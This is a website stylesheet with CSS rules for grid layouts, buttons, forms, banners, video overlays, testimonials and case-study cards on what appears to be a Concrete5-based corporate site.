  .ccm-page .row.grid.medium-up-5.medium-shift-3 > .column:nth-last-child(2) {
    margin-left: 30%; }
  .ccm-page .row.grid.medium-up-5.medium-shift-4 > .column:last-child {
    margin-left: 40%; }
  .ccm-page .row.grid.medium-up-4.medium-shift-1 > .column:nth-last-child(3) {
    margin-left: 12.5%; }
  .ccm-page .row.grid.medium-up-4.medium-shift-2 > .column:nth-last-child(2) {
    margin-left: 25%; }
  .ccm-page .row.grid.medium-up-4.medium-shift-3 > .column:last-child {
    margin-left: 37.5%; }
  .ccm-page .row.grid.medium-up-3.medium-shift-1 > .column:nth-last-child(2) {
    margin-left: 16.66666666666667%; }
  .ccm-page .row.grid.medium-up-3.medium-shift-2 > .column:last-child {
    margin-left: 33.33333333333334%; }
}

@media screen and (min-width: 64em) {
  .ccm-page .row.grid.large-up-10.large-shift-1 > .column:nth-last-child(9) {
    margin-left: 5%; }
  .ccm-page .row.grid.large-up-10.large-shift-2 > .column:nth-last-child(8) {
    margin-left: 10%; }
  .ccm-page .row.grid.large-up-10.large-shift-3 > .column:nth-last-child(7) {
    margin-left: 15%; }
  .ccm-page .row.grid.large-up-10.large-shift-4 > .column:nth-last-child(6) {
    margin-left: 20%; }
  .ccm-page .row.grid.large-up-10.large-shift-5 > .column:nth-last-child(5) {
    margin-left: 25%; }
  .ccm-page .row.grid.large-up-10.large-shift-6 > .column:nth-last-child(4) {
    margin-left: 30%; }
  .ccm-page .row.grid.large-up-10.large-shift-7 > .column:nth-last-child(3) {
    margin-left: 35%; }
  .ccm-page .row.grid.large-up-10.large-shift-8 > .column:nth-last-child(2) {
    margin-left: 40%; }
  .ccm-page .row.grid.large-up-10.large-shift-9 > .column:last-child {
    margin-left: 45%; }
  .ccm-page .row.grid.large-up-8.large-shift-1 > .column:nth-last-child(7) {
    margin-left: 6.25%; }
  .ccm-page .row.grid.large-up-8.large-shift-2 > .column:nth-last-child(6) {
    margin-left: 12.5%; }
  .ccm-page .row.grid.large-up-8.large-shift-3 > .column:nth-last-child(5) {
    margin-left: 18.75%; }
  .ccm-page .row.grid.large-up-8.large-shift-4 > .column:nth-last-child(4) {
    margin-left: 25%; }
  .ccm-page .row.grid.large-up-8.large-shift-5 > .column:nth-last-child(3) {
    margin-left: 31.25%; }
  .ccm-page .row.grid.large-up-8.large-shift-6 > .column:nth-last-child(2) {
    margin-left: 37.5%; }
  .ccm-page .row.grid.large-up-8.large-shift-7 > .column:last-child {
    margin-left: 43.75%; }
  .ccm-page .row.grid.large-up-7.large-shift-1 > .column:nth-last-child(6) {
    margin-left: 7.142857142857145%; }
  .ccm-page .row.grid.large-up-7.large-shift-2 > .column:nth-last-child(5) {
    margin-left: 14.28571428571429%; }
  .ccm-page .row.grid.large-up-7.large-shift-3 > .column:nth-last-child(4) {
    margin-left: 21.42857142857143%; }
  .ccm-page .row.grid.large-up-7.large-shift-4 > .column:nth-last-child(3) {
    margin-left: 28.57142857142858%; }
  .ccm-page .row.grid.large-up-7.large-shift-5 > .column:nth-last-child(2) {
    margin-left: 35.71428571428571%; }
  .ccm-page .row.grid.large-up-7.large-shift-6 > .column:last-child {
    margin-left: 42.85714285714287%; }
  .ccm-page .row.grid.large-up-6.large-shift-1 > .column:nth-last-child(5) {
    margin-left: 8.333333333333336%; }
  .ccm-page .row.grid.large-up-6.large-shift-2 > .column:nth-last-child(4) {
    margin-left: 16.66666666666667%; }
  .ccm-page .row.grid.large-up-6.large-shift-3 > .column:nth-last-child(3) {
    margin-left: 25%; }
  .ccm-page .row.grid.large-up-6.large-shift-4 > .column:nth-last-child(2) {
    margin-left: 33.33333333333334%; }
  .ccm-page .row.grid.large-up-6.large-shift-5 > .column:last-child {
    margin-left: 41.66666666666668%; }
  .ccm-page .row.grid.large-up-5.large-shift-1 > .column:nth-last-child(4) {
    margin-left: 10%; }
  .ccm-page .row.grid.large-up-5.large-shift-2 > .column:nth-last-child(3) {
    margin-left: 20%; }
  .ccm-page .row.grid.large-up-5.large-shift-3 > .column:nth-last-child(2) {
    margin-left: 30%; }
  .ccm-page .row.grid.large-up-5.large-shift-4 > .column:nth-last-child {
    margin-left: 40%; }
  .ccm-page .row.grid.large-up-4.large-shift-1 > .column:nth-last-child(3) {
    margin-left: 12.5%; }
  .ccm-page .row.grid.large-up-4.large-shift-2 > .column:nth-last-child(2) {
    margin-left: 25%; }
  .ccm-page .row.grid.large-up-4.large-shift-3 > .column:last-child {
    margin-left: 37.5%; }
}

.ccm-page main hr {
  border: 0;
  height: 1px;
  background-image: -webkit-linear-gradient(left, rgba(0,0,0,0), #313E4A, rgba(0,0,0,0));
  background-image: -moz-linear-gradient(left, rgba(0,0,0,0), #313E4A, rgba(0,0,0,0));
  background-image: -ms-linear-gradient(left, rgba(0,0,0,0), #313E4A, rgba(0,0,0,0));
  background-image: -o-linear-gradient(left, rgba(0,0,0,0), #313E4A, rgba(0,0,0,0)); 
  background-image: linear-gradient(left, rgba(0,0,0,0), #313E4A, rgba(0,0,0,0));
      }

.ccm-page main.title { padding-top: 1rem; padding-bottom: 1rem;}
.ccm-page main.title h1,
.ccm-page main.title h3,
.ccm-page main.title p { margin: 1rem 0 0.5rem 0; position: relative; min-height:1em;}
.ccm-page main.title span { position:absolute; bottom: 0;}
.ccm-page main.title img { position: absolute; bottom: 0; right: 0;}
.case_study .ccm-page main.title img { bottom: auto; top: 10px; display: none;}
.ccm-page.page-template-info main.coloured { padding-top: 1rem; padding-bottom: 0.6rem;}

.ccm-page main h2 { line-height: 1.1em; }
.ccm-page main h3,
.ccm-page main h4 { line-height: 1.2em; }
.ccm-page main h5,
.ccm-page main h6 { line-height: 1.5em; }
.ccm-page main h4 { font-weight: bold; margin-bottom: 0.2rem; }
.ccm-page main h4 strong { font-weight: normal; }

/*.ccm-page main p a:not(.button),
.ccm-page main ul:not(.accordion):not(.ccm-ui) li a,
.ccm-page main .content-block h1 a,
.ccm-page main .content-block h2 a:not(.forward-link),
.ccm-page main .content-block h3:not(.underlined) a:not(.forward-link),
.ccm-page main .content-block h4 a,
.ccm-page main .content-block h5 a,
.ccm-page main .content-block h6 a,
.isv-popup p a { border-bottom: 1px dashed #808388; }
.ccm-page main p a:not(.button):hover,
.ccm-page main ul:not(.accordion):not(.ccm-ui) li a:hover,
.ccm-page main .content-block h1 a:hover,
.ccm-page main .content-block h2 a:not(.forward-link):hover,
.ccm-page main .content-block h3:not(.underlined) a:not(.forward-link):hover,
.ccm-page main .content-block h4 a:hover,
.ccm-page main .content-block h5 a:hover,
.ccm-page main .content-block h6 a:hover,
.isv-popup p a:hover { border-bottom: 1px solid #808388; } */

.ccm-page .underlined { padding-bottom: 0.5rem; /*border-bottom: 1px solid #282B2F;*/ position: relative;}
.home .ccm-page .underlined:after {
    color: #313E4A;
    font-family: 'BytesIcons';
    font-weight: 400;
    content: '\e909';
    font-size: 1.8rem;
    position: relative;
    right: 0;
    top: 4px;
}

.ccm-page .underlined a { color: inherit; border-bottom: 2px solid transparent; transition: 0.3s all ease; transform: translateZ(0); }
.ccm-page .underlined a:hover { color: inherit; border-bottom: 2px solid #282B2F; }

.ccm-page aside button,
.ccm-page aside .button,
.ccm-page aside .transparent-button,
.ccm-page main button,
.ccm-page main .button,
.ccm-page main .transparent-button { text-decoration: none; border-radius: 7px; cursor: pointer !important; line-height: 1.3em;}
.ccm-page main.stripe.cta button,
.ccm-page main.stripe.cta .button,
.ccm-page main .callout.cta button,
.ccm-page main .callout.cta .button { border: 1px solid #ffffff; }


.button.bytes-light-blue {
  background-color: #00b3e1;
  background-color: rgba(0, 179, 225, 1);
}
.button.bytes-light-blue:hover {
  background-color: rgba(0, 179, 225, .8);
}

.transparent-button {
    color: #ffffff;
    display: inline-block;
    font-size: 1.1rem;
    margin: 0 0 0.2rem;
    padding: 0.5em 0.9em 0.5em 0.8em;
    text-align: center;
    transition: background-color 0.25s ease-out 0s, color 0.25s ease-out 0s;
    vertical-align: middle;
}

.ccm-page main p .transparent-button a,
.ccm-page main p a.transparent-button {
  border-bottom: none;
  text-decoration: none;
}

.ccm-page main p .transparent-button a:hover,
.ccm-page main p a.transparent-button:hover {
  border-bottom: none;
  text-decoration: none;
}


  .ccm-page aside button .squared,
  .ccm-page aside .button.squared,
  .ccm-page main button .squared,
  .ccm-page main .button.squared { text-align: left !important; position:relative; margin-bottom: 1.5rem; min-height: 5rem;}
  
  .ccm-page aside button .squared span,
  .ccm-page aside .button.squared span,
  .ccm-page main button .squared span,
  .ccm-page main .button.squared span { 
      position: absolute;
      bottom: 0.4rem;
      left: 0.6rem;
      right: 0.6rem;
  }
  
  .ccm-page aside button .squared:after,
  .ccm-page aside .button.squared:after,
  .ccm-page main button .squared:after,
  .ccm-page main .button.squared:after {   
      font-family: 'BytesIcons';
      font-weight: 400;
      content: '\e90a';
      font-size: 2rem;
      position: absolute;
      top: 0.6rem;
      right: 0.4rem;
  }

.ccm-page main .form-block .form-actions,
.ccm-page main .form-block .fields {
  margin-bottom: 0.7rem;
}
.ccm-page main .form-block input[type="text"], 
.ccm-page main .form-block input[type="email"], 
.ccm-page main .form-block textarea, 
.ccm-page main .form-block select {
  border: none;
  margin-bottom: 0.2rem;
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}
.ccm-page main .form-block label { line-height: 1.4rem;}
.ccm-page main .form-block .has-error input,
.ccm-page main .form-block .has-error select {
  border: 1px solid #e8432d;
  background: #ffffff;
}
.ccm-page main .form-block .checkbox,
.ccm-page main .form-block .checkbox label,
.ccm-page main .form-block .radio,
.ccm-page main .form-block .radio label {
  display:inline;
}
.ccm-page main .form-block label > [type='checkbox'],
.ccm-page main .form-block label > [type='radio'] {
  margin-right: 0;
}
.ccm-page main [type='checkbox'], 
.ccm-page main [type='radio'] {
  margin: 0;
}

.ccm-page main .form-block select {
  padding-right: 2rem;
}
.ccm-page main .field-fileupload .button {
  font-weight: bold;
}
.ccm-page aside.stripe .testimonial-swiper {
   margin-top: 2rem; 
   margin-bottom: 2rem; 
}

@media screen and (min-width: 46.25em) {
.ccm-page main .form-block .form-actions {
  display: block;
  max-width: 120px;
}
.ccm-page main .form-block .button.submit {
   padding-top: 40%;
   padding-bottom: 40%;
   border-radius: 0;
   font-size: 130%;
}
.ccm-page main .form-block label {
  margin: 0.3rem -1rem 0.3rem 0;
  display: inline-block;
}
}
.ccm-page main .form-block .checkbox label,
.ccm-page main .form-block .radio label {
  margin: 0.3rem 1rem 0.3rem 0;
  display: inline-block;
}


.ccm-page main ul li {
  position: relative;
}

.ccm-page main ul:not(.accordion):not(.ccm-ui) {
 margin-left: 1rem;
}

.ccm-page main ul:not(.accordion):not(.ccm-ui) li:before {   
  background-color: #00b3e1;
  border-radius: 5px;
  content: '';
  height: 5px;
  position: absolute;
  top: 8px;
  left: -1rem;
  width: 5px;
}

.ccm-page main .callout.coloured ul:not(.accordion):not(.ccm-ui) li:before {   
  background-color: #fff;
}

.ccm-page main .agenda ul li {
  position: relative;
}
.ccm-page main .agenda ul li strong {   
    color: #00b3e1;
}
.ccm-page main .agenda ul li:before {   
    font-family: 'BytesIcons';
    font-weight: 700;
    content: '\e909';
    position: absolute;
    top: 0;
    left: -1.25rem;
}

.ccm-page main .agenda ol li {
  position: relative;
  list-style: none;
}
.ccm-page main .agenda ol li strong {   
display: block;
    color: #75c7b9;
}
.ccm-page main .agenda ol li:before {   
    font-family: 'BytesIcons';
    font-weight: 700;
    content: '\e909';
    position: absolute;
    top: 0;
    left: -1.25rem;
}

.ccm-page main a.back-link {
  position: relative;
  color: #808388 !important;
}
.ccm-page main a.back-link p {
  margin: 0;
}
.case_study .ccm-page main a.back-link p {
  min-height: 60px;
}
.ccm-page main a.back-link span:before {   
    font-family: 'BytesIcons';
    font-weight: 100;
    content: '\e909';
    position: absolute;
    top: 0rem;
    left: -1.2rem;
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
    -webkit-transform: scale(-1, 1);
    -ms-transform: scale(-1, 1);
    transform: scale(-1, 1);
}

.ccm-page main a.forward-link {
  position: relative;
  display: block;
  width: 100%;
}
.ccm-page main a.forward-link .float-right {
  font-size: 60%;
}
.ccm-page main a.forward-link .float-right:after {   
    font-family: 'BytesIcons';
    font-weight: 400;
    content: '\e909';
    font-size: 110%;
    position: relative;
    top: 3px;
}

.ccm-page blockquote {
  position: relative;
  padding: 0 0.5rem 0.5rem 2rem;
  font-size: 1.2rem;
}
.ccm-page blockquote:before {   
    font-family: 'FontAwesome';
    font-size:1.5rem;
    content: '\f10d';
    position: absolute;
    top: -2px;
    left: 0;
}
.ccm-page blockquote cite {
  padding-top: 0.25rem;
}
.ccm-page blockquote cite:before {
  content: '';
}
.ccm-page  main ol {
  margin-left: 1.5rem;
}
.ccm-page  main ol > li > ol {
  margin-top: 0.5rem;
  margin-bottom: 0.7rem;
  font-weight: normal;
}
.ccm-page aside.banner {
  /*height: 280px; */
  background-color: #f6f8f9;
  /*border-bottom: 1px solid #ffffff;*/
  position: relative;
}

.page-1 .ccm-page aside.stripe.banner.deep .feature-plus.banner .feature-image {
  position: relative;
}

.ccm-page aside.banner:before,
.page-1 .ccm-page aside.stripe.banner.deep .feature-plus.banner .feature-image:before,
body.healthcare .ccm-page aside.stripe.banner.deep .feature-plus.banner .feature-image:before {
  background: linear-gradient(180deg, rgba(14,20,38,0.8) 0%, rgba(0,0,0,0) 97%);
  content: '';
  position: absolute;
  height: 60%;
  width: 100%;
  z-index: 2;
}

.ccm-page aside.banner.dark:before {
  background: linear-gradient(180deg, rgba(255,255,255,0.5) 0%, rgba(255,255,255,0) 97%);
  content: '';
  position: absolute;
  height: 60%;
  width: 100%;
  z-index: 2;
}

.page-1 .ccm-page aside.banner:before,
body.healthcare .ccm-page aside.banner:before {
  display: none;
}

  /*.ccm-page aside.banner.thin { height: 80px; }
  .ccm-page aside.banner.shallow { height: 330px; }
  .ccm-page aside.banner.deep { height: 430px; }*/

  .ccm-page aside.banner.thin { height: 500px; }
  .ccm-page aside.banner.shallow { height: 500px; }
  .ccm-page aside.banner.deep { height: 500px; } 
  .feature-plus.banner .feature-image  { height: 500px!important; }

  /*.ccm-page aside.banner.podcast .feature-image,
  .podcasts .ccm-page aside.banner,
  .podcasts .ccm-page aside.banner .feature-image { max-height: 300px!important; }
  */

  .feature-plus.banner .feature-image.narrow {
    height: auto!important;
  }

  .feature-plus.banner .feature-image.narrow .lt {
    margin-bottom: 1rem;
    margin-top: 2rem;
    padding-bottom: 1rem;
    padding-top: 1rem;
  }

  @media (max-height: 700px) {
    .feature-plus.banner .feature-image,
    .ccm-page aside.banner.deep,
    .ccm-page aside.banner.thin,
    .ccm-page aside.banner.shallow { max-height: 460px!important; }
  }
  @media (max-height: 600px) {
    .feature-plus.banner .feature-image,
    .ccm-page aside.banner.deep,
    .ccm-page aside.banner.thin,
    .ccm-page aside.banner.shallow { max-height: 390px!important; }
  }
  
  @media screen and (max-width: 46.1875em) { 
    /*.ccm-page aside.thin { height: 50px; }
    .ccm-page aside.banner { height: 170px; }
    .ccm-page aside.banner.shallow { height: 170px; }
    .ccm-page aside.banner.deep { height: 220px; } */
    .ccm-page aside.thin { height: 250px!important; }
    .ccm-page aside.banner { height: 250px!important; }
    .ccm-page aside.banner.shallow { height: 250px!important; }
    .ccm-page aside.banner.deep { height: 250px!important; }
    .feature-plus.banner .feature-image  { height: 250px!important; }
    .ccm-page aside.banner.podcast .feature-image,
    .podcasts .ccm-page aside.banner,
    .podcasts .ccm-page aside.banner .feature-image { height: 150px!important; }
  }

.page-2128 .ccm-page aside.stripe.banner.thin .feature-plus.banner .feature-image,
.page-2128 .ccm-page aside.banner.thin,
aside.stripe.banner.narrow {
    height: 250px!important;
}

.gated .ccm-page aside.banner.thin,
.gated .ccm-page aside.banner.shallow,
.gated .feature-plus.banner .feature-image { height: 400px!important; }
@media (max-width: 46.1875em) {
  .gated .ccm-page aside.banner.thin,
  .gated .ccm-page aside.banner.shallow,
  .gated .feature-plus.banner .feature-image { height: 250px!important; }
}


.ccm-page hr.fullwidth {
  max-width: 100%;
  width: 100%;
  max-height: none;
  padding: 0;
  margin: 0;
  background: #ffffff;
}

.swiper-pagination-bullet-active {
  background: #3b444f;
}

.ccm-page main > .row > .column,
.ccm-page main > .row > .columns,
.ccm-page aside > .row > .column,
.ccm-page aside > .row > .columns,
.ccm-page nav.primary .column.logo,
.ccm-page nav.primary .columns.logo {
  padding-left: 1.875rem;
  padding-right: 1.875rem;
}
@media screen and (max-width: 46.1875em) { 
  .ccm-page main > .row > .column,
  .ccm-page main > .row > .columns,
  .ccm-page aside > .row > .column,
  .ccm-page aside > .row > .columns,
  .ccm-page nav.primary .column.logo,
  .ccm-page nav.primary .columns.logo {
    padding-left: 1.565rem;
    padding-right: 1.565rem;
  }
}
.ccm-page aside > .row.expanded > .column,
.ccm-page aside > .row.expanded > .columns {
  padding-left: 0;
  padding-right: 0;
}

.ccm-page .row.expanded .row {
  max-width: 75rem;
}
.ccm-page .swiper-slide .columns {
  box-sizing: border-box;
}

.ccm-page .videoImage,
.ccm-page .linkImage {
  width: 100%; 
  padding-bottom: 56.25%; /* 16:9 */
  position: relative;
  background: transparent;
  margin-bottom: 0.7rem;
  overflow:hidden;
}

.ccm-page .videoImage.ratio4by3,
.ccm-page .linkImage.ratio4by3 {
  width: 100%; 
  padding-bottom: 75%; /* 4:3 */
}
.ccm-page .videoImage a,
.ccm-page .linkImage a,
.ccm-page .linkImage .no-download  {
  border-radius: 10px;
  position: absolute;
  top: 0; bottom: 0; left: 0; right: 0;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
}

.ccm-page .videoImage {
  border-radius: 10px;
}

.ccm-page .linkImage .no-download span {
  background-color: rgba(255,255,255,.7);
  border-radius: 3px;
  color: #000; 
  display: block;
  height: 35px;
  left: 50%;
  line-height: 37px;
  padding: 0 1rem;
  position: absolute;
  margin: -15px 0 0 -90px;
  text-align: center;
  text-transform: uppercase;
  top: 50%;
  width: 180px;
}

.ccm-page .linkImage .no-download:hover span {
  background-color: rgba(255,255,255,1);
}


.ccm-page .linkImage a .webinar-button {
  height: auto;
  left: 50%;
  margin: 0 0 0  -50px;
  opacity: 0.5;
  position: absolute;
  top: 25%;
  transition: opacity .25s ease-in-out;
  width: 100px;
}

.ccm-page .linkImage a:hover .webinar-button {
  opacity: 0.8;
}

.ccm-page .enlargeImage a {
  position: relative;
}

.ccm-page .videoImage a i,
.ccm-page .linkImage a i,
.ccm-page .enlargeImage a i {
  border-radius: 100%;
  color: #ffffff;
  color: rgba(255,255,255,0.7);
  background: rgba(0,0,0,0.6);
  transition: all 300ms ease-out;
  font-weight: 100 !important;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -1.6rem;
  margin-left: -2rem;
  font-size: 4rem;
 }
.ccm-page .linkImage a i {
  color: rgba(255,255,255,0.9);
}
.ccm-page .enlargeImage a i {
  font-size: 2.4rem;
  padding: 0.6rem 0.9rem 0.9rem 0.6rem;
}

.ccm-page .videoImage h5 {
  padding: 1rem 0.6rem 0.6rem 0.6rem;
  margin: 0;
  background: #000000;
  background: rgba(0,0,0,0.8); /* For browsers that do not support gradients */
    background: -webkit-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8) 25%); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8) 25%); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8) 25%); /* For Firefox 3.6 to 15 */
    background: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8) 25%); /* Standard syntax */
  color: #ffffff;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: center;
}
.ccm-page .videoImage.featuredVideo a span,
.ccm-page .linkImage a span {
  background: rgba(0,0,0,0.4);
  transition: background-color 300ms ease-out;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: inset 0 0 30px #000000;
}
.ccm-page .linkImage a span {
  background: rgba(43, 49, 57,0.3);
}
.ccm-page .videoImage.featuredVideo a i,
.ccm-page .linkImage a i {
  background: none;
  margin-top: -3rem;
  margin-left: -3rem;
  font-size: 6rem;
  font-weight: 100;
  text-shadow: 0 0 20px #000000;
}
.ccm-page .linkImage a i {
  margin-top: -4rem;
}
.ccm-page .videoImage.featuredVideo h5 {
  background: none;
}
.ccm-page .videoImage.featuredVideo:hover a span,
.ccm-page .linkImage:hover a span {
  background: rgba(0,0,0,0.8);
  box-shadow: inset 0 0 40px #000000;
}
.ccm-page .videoImage.featuredVideo:hover a i,
.ccm-page .linkImage:hover a i {
  text-shadow: 0 0 20px #75c7b9;
}
.ccm-page .videoImage.featuredVideo:hover a i,
.ccm-page .videoImage.featuredVideo:hover h5,
.ccm-page .videoImage.featuredVideo:hover a span,
.ccm-page .linkImage:hover a i,
.ccm-page .linkImage:hover a span {
  color: #ffffff; 
}

.ccm-page .videoImage.featuredVideo.arrow-overlay .play-icon {
    height: 80px;
    left: 50%;
    margin: -40px 0 0 -40px;
    opacity: 0.8;
    position: absolute;
    top: 50%;
    width: 80px;
}

.ccm-page .videoImage.featuredVideo.arrow-overlay:hover .play-icon {
    opacity: 1;
}

.ccm-page .linkImage .button {
 position: absolute;
 width: auto;
  bottom: 0.3rem;
  left: 0.5rem;
  right: 0.5rem;
}
.ccm-page p.lighter {
  color: #808388;
}
.ccm-page.page-template-home .linkImage {
  padding-bottom: 200px;
}
.ccm-page.page-template-home .linkImage.featured-casestudy {
  padding-bottom: 220px;
}
.videoModal.reveal,
.imageModal.reveal {
  padding:0;
}
.videoModal .flex-video {
  margin:0;
}
.imageModal img {
  width:100%;
}
  
@media screen and (max-width: 46.1875em) { 
  .ccm-page .videoImage a i {
    font-size: 3rem;
  margin-top: -1.5rem;
  margin-left: -1.5rem;
  }
.ccm-page .videoImage.featuredVideo a i {
  margin-top: -2rem;
  margin-left: -2rem;
  font-size: 4rem;
}
} 

.ccm-page .testimonial-grid .column {
  margin-bottom: 2rem;
}
.ccm-page .partner-grid .column {
  margin-top: 1rem;
  margin-bottom: 1.5rem;
}
.ccm-page .testimonial-grid hr { 
  margin-top: 0.6rem;
  margin-bottom: 0.6rem;
}

.ccm-page .equal-img {
  text-align: center;
  white-space: nowrap;
  padding: 0 0 0.2rem 0;
}
.ccm-page .equal-img:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  margin-right: -0.25em;
}
.ccm-page .equal-img img {
  display: inline-block;
  vertical-align: middle;
}

.ccm-page .partners-grid .equal-img {
  padding: 1rem 0;
}
.ccm-page .testimonial-grid .equal-img img {
  vertical-align: bottom;
}
.ccm-page.page-template-home .partners-grid {
  padding-top: 1.5rem;
  padding-bottom: 2rem;
}
.ccm-page.page-template-home .partners-grid .equal-img {
  padding: 0.7rem 0;
}

.ccm-page .partners-grid .equal-img img {
  opacity: 1;
  -webkit-transition: 0.3s all ease;
  -moz-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
}

.ccm-page .partners-grid .equal-img a:hover img {
  opacity: .6;
}


.ccm-page .partners-grid.social-icons .grid {
  display: flex;
  align-items: center;
  justify-content: space-around;
}

.ccm-page .partners-grid.social-icons .icon {
  text-align: center;
}

.ccm-page .partners-grid.social-icons .icon img {
  display: block;
  margin: auto auto 10px;
  height: 50px;
  width: 50px;
}

.ccm-page .partners-grid.social-icons .icon a {
  display: block;
}

.ccm-page .partners-grid.social-icons .icon a:hover {
  opacity: .7;
}

.ccm-page .partners-grid.social-icons .icon .title {
  display: block;
}

@media screen and (max-width: 46.1875em) { 
  .ccm-page .partners-grid.social-icons .icon img {
    height: 30px;
    width: 30px;
  }
  .ccm-page .partners-grid.social-icons .icon .title {
    display: none;
  }
}

@media screen and (max-width: 46.1875em) { 
  .ccm-page.page-template-home .equal-img img { max-width:80px !important; height:auto; }
}

.ccm-page .testimonial-grid blockquote {
  padding: 2rem 0 0 0;
  margin-bottom: 0.5rem;
  font-size:1rem;
}
.ccm-page .testimonial-grid blockquote:before {
    top: 0.2rem;
    left: 45%;
}
.ccm-page .testimonial-grid blockquote.award {
  padding: 0;
}
.ccm-page .testimonial-grid blockquote.award:before {
  content: '';
  display: none;
}
.ccm-page .testimonial-grid .align-equal {
  position: relative;
  padding-bottom: 0.6rem;
}
.ccm-page .testimonial-grid .align-bottom {
  position: absolute;
  bottom: 0;
  width: 100%;
}
.ccm-page .testimonial-grid .align-bottom .button {
  margin-bottom: 0;
}
.ccm-page aside.stripe .testimonial-row {
  margin-top: 2rem;
  margin-bottom: 2rem;
}
.ccm-page .testimonial-row blockquote {
  margin-bottom: 0;
}
.ccm-page .testimonial-row img {
  margin-bottom: 0.7rem;
}
.ccm-page .testimonial-row p {
  font-size: 1.2rem;
  line-height: 1.6rem;
  margin: 0;
}
.ccm-page .testimonial-row h5 {
  margin-top: 0.5rem;
}
.ccm-page .testimonial-row.testimonial-vertical img {
  margin-bottom: 1.2rem;
  margin-left: 2rem;
}

.casestudy-featured {
  margin-top: 2em;
}

.casestudy-featured .column {
  padding-left: 0;
}

.casestudy-featured img.thumb-image {
  height: auto;
  width: 100%;
}

@media screen and (max-width: 46.1875em) {
  .casestudy-featured {
    margin-top: 0;
  } 

  .casestudy-featured .column {
    padding-left: 0.625rem;
  }
}

.ccm-page aside.stripe.urgent-notice {
  background-color: #00b3e1;
}

.ccm-page aside.stripe.urgent-notice .columns {
  min-height: 0;
}

.ccm-page aside.stripe.urgent-notice .content-block {
  padding: 1.5rem 4rem 1rem;
}

.ccm-page aside.stripe.urgent-notice .content-block h1,
.ccm-page aside.stripe.urgent-notice .content-block h2,
.ccm-page aside.stripe.urgent-notice .content-block h3,
.ccm-page aside.stripe.urgent-notice .content-block h4,
.ccm-page aside.stripe.urgent-notice .content-block h5,
.ccm-page aside.stripe.urgent-notice .content-block h6 {
  color: #000;
}

.ccm-page aside.stripe.urgent-notice .content-block p {
  color: #fff;
  font-weight: bold;
}

.ccm-page aside.stripe.urgent-notice .content-block p a {
  text-decoration: underline;
}

.ccm-page aside.stripe.urgent-notice .content-block p a:hover {
  color: #000;
  text-decoration: none;
}

.ccm-page .casestudy-grid p,
.ccm-page .casestudy-grid a p,
.ccm-page .casestudy-block p,
.ccm-page .casestudy-block a p {
  line-height: 1.4em;
  padding: 0.5rem 0;
}


.ccm-page .casestudy-grid .row {
  display:flex;
  flex-wrap: wrap;
}

.ccm-page .casestudy-grid .columns {
  float: none;
  /*flex-grow: 1;*/
  margin-bottom: 2rem;
}

.ccm-page aside.sidebar .wrapper.case-study {
  margin-bottom: 2rem;
}

.ccm-page .wrapper.case-study {
  background: #eceff1;
  border-radius: 10px;
  box-shadow:  0px 0px 17px -8px rgb(0 0 0 / 20%);
  height:  100%;
  overflow: hidden;
  padding-bottom: 1rem;
  transition: 0.3s;
  transform: translateZ(0);
  backface-visibility: hidden;
}

.ccm-page .wrapper.case-study:hover,
.ccm-page .wrapper.case-study:active,
.ccm-page .wrapper.case-study:focus {
  transform: scale(1.02);
}

.ccm-page .wrapper.case-study.video-item:hover,
.ccm-page .wrapper.case-study.video-item:active,
.ccm-page .wrapper.case-study.video-item:focus {
  cursor: pointer;
}

.ccm-page .wrapper.case-study.video-item:hover .play-icon,
.ccm-page .wrapper.case-study.video-item:active .play-icon,
.ccm-page .wrapper.case-study.video-item:focus .play-icon {
  opacity: .7;
}

.case-study-image-wrappper {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  border-radius: 10px;
  display: block;
  width: 100%;
  margin: 0 0 10px;
  padding-top: 65%;
  position: relative;
  z-index: 10;
}

.case-study-image-wrappper img {
  border-radius: 0;
  margin: auto;
}

.case-study-image-wrappper .logo-wrapper {
  background: #fff;
  border-radius: 0 10px 0 0;
  bottom: 0;
  display: flex;
  height: 50px;
  left: 0;
  margin-left: -2px;
  padding: 3px;
  position: absolute;
  text-align: center;
  width: 70%;
}

.main-col .case-study-image-wrappper {
  padding-top: 0;
}


.main-col .case-study-image-wrappper .logo-wrapper {
  bottom: 2rem;
  width: 220px;
}

.case-study-image-wrappper.video {
  background-size: 130%;
}

.case-study-image-wrappper.video .play-icon,
.case-study-image-wrappper.video .download-icon {
    height: 80px;
    left: 50%;
    margin: 0 0 0 -13%;
    opacity: 1;
    position: absolute;
    top: 20%;
    width: 26%;
}

.case-study-image-wrappper.video .logo-wrapper img {
  max-height: 40px;
  max-width: 120px;  
}

.ccm-page .wrapper.case-study .text-wrapper {
  padding: 0 15px;
}

.ccm-page .wrapper.case-study .text-wrapper p {
  padding-bottom: 0;
}

.ccm-page .wrapper.case-study .icon-link svg {
  margin: 0 0.5rem 0 0;
  width: 25px;
}

.ccm-page .wrapper.case-study .icon-link svg path {
  transition: 0.3s;
  transform: translateZ(0);
  fill: #086384!important;
}

.ccm-page .wrapper.case-study .icon-link:hover path {
  fill: #00B3E1!important;
}

.ccm-page .casestudy-grid p.thumb-logo,
.ccm-page .casestudy-block p.thumb-logo {
  margin: 0;
  display: table-cell;
  vertical-align: bottom;
  width: 600px;
  position: relative;
}

.ccm-page .casestudy-grid p.thumb-logo img,
.ccm-page .casestudy-block p.thumb-logo img {
  vertical-align: bottom;
}


.ccm-page .casestudy-grid .feature {
  background-color: #eceff1;
  border-radius: 15px;
}

.ccm-page .events-grid {
  margin-bottom: 0.7rem; 
}
.ccm-page .events-grid p,
.ccm-page .events-grid a p {
  padding: 0;
  margin: 0;
}
